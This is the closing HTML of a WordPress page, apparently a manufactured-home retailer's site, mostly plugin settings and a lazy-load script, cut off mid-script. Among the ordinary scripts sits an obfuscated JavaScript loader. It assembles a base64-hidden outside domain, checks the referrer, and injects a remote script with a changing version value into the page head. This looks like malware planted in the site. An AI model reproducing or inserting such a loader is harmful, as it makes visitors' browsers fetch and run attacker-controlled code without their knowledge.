</span></div></div></div></div></div></div></section></footer></footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0" aria-label="Scroll to top"></button></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiterx-child\/*","\/wp-content\/themes\/jupiterx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="jupiterx-js-extra" type="litespeed/javascript">var jupiterxOptions={"smoothScroll":"1","videMedia":"0","quantityFieldSwitch":"undefined"}</script> <script id="jet-popup-frontend-js-extra" type="litespeed/javascript">var jetPopupData={"version":"2.0.19","ajax_url":"https:\/\/www.leecorpinc.com\/wp-admin\/admin-ajax.php","isElementor":"true"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.32.5","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/www.leecorpinc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.leecorpinc.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.leecorpinc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4ca07195eb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12958,"title":"Best%20Manufactured%20Homes%20Retailer%20in%20Southwest%20Florida%20%7C%20LeeCorp","excerpt":"","featuredImage":!1}}</script> <script id="jet-engine-frontend-js-extra" type="litespeed/javascript">var JetEngineSettings={"ajaxurl":"https:\/\/www.leecorpinc.com\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.leecorpinc.com\/?nocache=1762649482","restNonce":"672d122078","hoverActionTimeout":"400","post_id":"12958","query_builder":{"custom_ids":[]},"addedPostCSS":["4229"]}</script> <script id="tpro-scripts-js-extra" type="litespeed/javascript">var sp_testimonial_pro={"ajaxurl":"https:\/\/www.leecorpinc.com\/wp-admin\/admin-ajax.php","url":"https:\/\/www.leecorpinc.com\/wp-content\/plugins\/testimonial-pro\/src\/","loadRemodal":"https:\/\/www.leecorpinc.com\/wp-content\/plugins\/testimonial-pro\/src\/Frontend\/assets\/js\/remodal.min.js","loadThumb":"https:\/\/www.leecorpinc.com\/wp-content\/plugins\/testimonial-pro\/src\/Frontend\/assets\/js\/thumbnail-slide.js","loadScript":"https:\/\/www.leecorpinc.com\/wp-content\/plugins\/testimonial-pro\/src\/Frontend\/assets\/js\/scripts.min.js","link":"https:\/\/www.leecorpinc.com\/wp-admin\/post-new.php?post_type=spt_shortcodes","shortCodeList":[{"id":2442,"title":"Carousel Testimonials"},{"id":2060,"title":"What our customers are saying"}]};var sp_testimonial_form={"ajaxurl":"https:\/\/www.leecorpinc.com\/wp-admin\/admin-ajax.php","url":"https:\/\/www.leecorpinc.com\/wp-content\/plugins\/testimonial-pro\/src\/","link":"https:\/\/www.leecorpinc.com\/wp-admin\/edit.php?post_type=spt_testimonial_form","formConfig":"https:\/\/www.leecorpinc.com\/wp-content\/plugins\/testimonial-pro\/src\/Frontend\/assets\/js\/form-config.min.js","shortCodeList":[{"id":3296,"title":"Testimonials Submission"}]};var testimonial_vars={"ajax_url":"https:\/\/www.leecorpinc.com\/wp-admin\/admin-ajax.php","nonce":"37836515f4","not_found":" No result found "}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.leecorpinc.com\/wp-admin\/admin-ajax.php","nonce":"c1c4ac87ec","urls":{"assets":"https:\/\/www.leecorpinc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.leecorpinc.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.leecorpinc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="jet-elements-js-extra" type="litespeed/javascript">var jetElements={"ajaxUrl":"https:\/\/www.leecorpinc.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.leecorpinc.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="jupiterx-core-raven-frontend-js-extra" type="litespeed/javascript">var ravenFormsTranslations={"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};var ravenTools={"nonce":"33684c1040","activeElements":["animated-gradient","custom-attributes","custom-css","global-widget","motion_effects","preview-settings","role-manager","tooltip","wrapper-link","advanced-accordion","advanced-nav-menu","archive-description","archive-title","author-box","nav-menu","post-comments","post-content","post-meta","post-navigation","post-terms","post-title","search-form","site-logo","site-title","advanced-posts","alert","animated-heading","breadcrumbs","business-hours","button","call-to-action","carousel","categories","circle-progress","code-highlight","content-marquee","content-switch","countdown","counter","divider","flex-spacer","flip-box","forms","heading","hotspot","icon","image","image-accordion","image-comparison","image-gallery","inline-svg","lottie","media-gallery","paypal","photo-album","photo-roller","posts","price-list","pricing-table","progress-tracker","slider","social-share","sticky-media-scroller","stripe","table-of-contents","tabs","team-members","testimonial-marquee","text-marquee","video","video-playlist","add-to-cart","cart","my-account","product-additional-info","product-content","product-data-tabs","product-gallery","product-meta","product-price","product-rating","product-reviews","product-short-description","product-title","products","products-carousel","shopping-cart","woocommerce-breadcrumbs","woocommerce-notices","woocommerce-settings"],"globalTypography":{"fontFamily":"","fontSize":{"size":"","unit":""},"lineHeight":{"size":"","unit":""},"color":""},"wc":{"wcAjaxAddToCart":"","disableAjaxToCartInArchive":!0},"maxFileUploadSize":"26214400"};var lottie_defaultAnimationUrl={"url":"https:\/\/www.leecorpinc.com\/wp-content\/plugins\/jupiterx-core\/includes\/extensions\/raven\/assets\/animations\/default.json"}</script> <script id="jet-smart-filters-js-extra" type="litespeed/javascript">var JetSmartFilterSettings={"ajaxurl":"https:\/\/www.leecorpinc.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/www.leecorpinc.com","sitepath":"","baseurl":"\/","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":!1,"idPrefix":"#","list":".products","item":".product"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":!1,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-loop-builder":{"selector":".elementor-loop-container","action":"replace","inDepth":!0,"idPrefix":"#"},"epro-portfolio":{"selector":".elementor-portfolio","action":"insert","inDepth":!0,"idPrefix":"#","item":".elementor-portfolio-item"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":!1,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":!1,"idPrefix":"#","list":".products","item":".product"},"jet-engine-calendar":{"selector":".jet-listing-calendar","action":"replace","inDepth":!0,"idPrefix":"#"},"jet-engine":{"selector":".jet-listing-grid.jet-listing","action":"replace","inDepth":!0,"idPrefix":"#","list":".jet-listing-grid__items"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":!0,"idPrefix":"#","list":".jet-woo-products","item":".jet-woo-builder-product"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":!0,"idPrefix":"#","list":".jet-woo-products-list","item":".jet-woo-builder-product"},"woocommerce-archive":{"selector":".jet-woo-products-wrapper","action":"insert","inDepth":!1,"idPrefix":"#","list":".products","item":".product"},"default-woo-archive":{"selector":".woocommerce .products","action":"insert","inDepth":!1,"idPrefix":"#","list":".products","item":".product"},"woocommerce-shortcode":{"selector":".woocommerce[class*=\"columns\"]","action":"replace","inDepth":!1,"idPrefix":".","list":".products","item":".product"}},"queries":{"jet-engine":{"default":{"post_status":["publish"],"post_type":["models"],"posts_per_page":"3","paged":"1","ignore_sticky_posts":"1","meta_query":{"0":{"key":"featured-label","value":"","compare":"!=","type":"CHAR"},"1":{"key":"move-in-ready-label","value":"","compare":"!=","type":"CHAR"},"relation":"OR"}},"model-list":{"post_status":["publish"],"post_type":"models","posts_per_page":"9","paged":"1","ignore_sticky_posts":"1","orderby":"RAND(367344739)"}}},"settings":{"jet-engine":{"default":{"lisitng_id":"4229","columns":"3","columns_tablet":"","columns_mobile":"1","column_min_width":240,"column_min_width_tablet":"","column_min_width_mobile":"","inline_columns_css":!1,"post_status":["publish"],"use_random_posts_num":"","posts_num":3,"max_posts_num":9,"not_found_message":"No data was found","is_masonry":"","equal_columns_height":"","use_load_more":"","load_more_id":"","load_more_type":"click","load_more_offset":{"unit":"px","size":0,"sizes":[]},"loader_text":"","loader_spinner":"","use_custom_post_types":"yes","custom_post_types":["models"],"hide_widget_if":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","pause_on_hover":"true","autoplay_speed":5000,"infinite":"true","center_mode":"","effect":"slide","speed":500,"inject_alternative_items":"yes","injection_items":[{"_id":"c6743e9","item":"4229","item_condition_type":"item_meta","meta_key":"featured-attribute"},{"item":"1161","item_condition_type":"item_meta","meta_key":"ready-attribute","_id":"fba5a92"}],"scroll_slider_enabled":"","scroll_slider_on":["desktop","tablet","mobile"],"custom_query":"","custom_query_id":"","_element_id":"","collapse_first_last_gap":"","list_items_wrapper_tag":"div","list_item_tag":"div","empty_items_wrapper_tag":"div","list_tags_selection":""},"model-list":{"lisitng_id":"4229","columns":3,"columns_tablet":"","columns_mobile":"1","column_min_width":240,"column_min_width_tablet":"","column_min_width_mobile":"","inline_columns_css":!1,"post_status":["publish"],"use_random_posts_num":"","posts_num":9,"max_posts_num":9,"not_found_message":"No data was found","is_masonry":"","equal_columns_height":"","use_load_more":"","load_more_id":"","load_more_type":"click","load_more_offset":{"unit":"px","size":0,"sizes":[]},"loader_text":"","loader_spinner":"","use_custom_post_types":"","custom_post_types":"","hide_widget_if":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","pause_on_hover":"true","autoplay_speed":5000,"infinite":"true","center_mode":"","effect":"slide","speed":500,"inject_alternative_items":"","injection_items":[{"item":"1161","item_condition_type":"item_meta","start_from_first":"yes","meta_key":"featured-attribute","_id":"96f0fdd"}],"scroll_slider_enabled":"","scroll_slider_on":["desktop","tablet","mobile"],"custom_query":"","custom_query_id":"","_element_id":"model-list","collapse_first_last_gap":"","list_items_wrapper_tag":"div","list_item_tag":"div","empty_items_wrapper_tag":"div","list_tags_selection":""}}},"misc":{"week_start":"1","url_type":"plain","valid_url_params":["jsf","tax","meta","date","sort","alphabet","_s","_sm","pagenum","plain_query","jet-smart-filters","jet_paged","search","_tax_query_","_meta_query_","_date_query_","_sort_","__s_"]},"props":{"jet-engine":{"default":{"found_posts":5,"max_num_pages":2,"page":1},"model-list":{"found_posts":8,"max_num_pages":1,"page":1}}},"extra_props":{},"templates":{"active_tag":{"label":"<div class=\"jet-active-tag__label\">\/% $value %\/<span class=\"jet-active-tag__label-separator\">:<\/span><\/div>","value":"<div class=\"jet-active-tag__val\">\/% $value %\/<\/div>","remove":"<div class=\"jet-active-tag__remove\">&times;<\/div>"},"active_filter":{"label":"<div class=\"jet-active-filter__label\">\/% $value %\/<span class=\"jet-active-filter__label-separator\">:<\/span><\/div>","value":"<div class=\"jet-active-filter__val\">\/% $value %\/<\/div>","remove":"<div class=\"jet-active-filter__remove\">&times;<\/div>"},"pagination":{"item":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>","dots":"<div class=\"jet-filters-pagination__dots\">&hellip;<\/div>","load_more":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>"}},"plugin_settings":{"use_tabindex":"false","use_url_aliases":"false","url_aliases":[{"needle":"\/jsf\/jet-engine\/","replacement":"\/filter\/"}],"provider_preloader":{"template":"\n<div class=\"jsf_provider-preloader\">\n\t<div class=\"jsf_provider-preloader-circle-clip-growing\">\n\t\t<svg width=\"0\" height=\"0\" viewBox=\"0 0 50 50\"><circle class=\"path\" cx=\"25\" cy=\"25\" r=\"20\" fill=\"none\" stroke-width=\"5\"><\/circle><\/svg>\t<\/div>\n<\/div>","fixed_position":"","fixed_edge_gap":"80"},"url_custom_symbols":""},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"},"referrer_url":"\/?jsf_ajax=1"}</script> <script type="litespeed/javascript">(function(){document.body.className=document.body.className.replace('no-js','js')}())</script>  <script type="litespeed/javascript">function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8},_0x2034(_0x512a6a,_0x5664fc)}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d.push(_0x89af1d.shift())}catch(_0x2b9ae4){_0x89af1d.push(_0x89af1d.shift())}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a)},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212)}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5};return _0x360f()}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 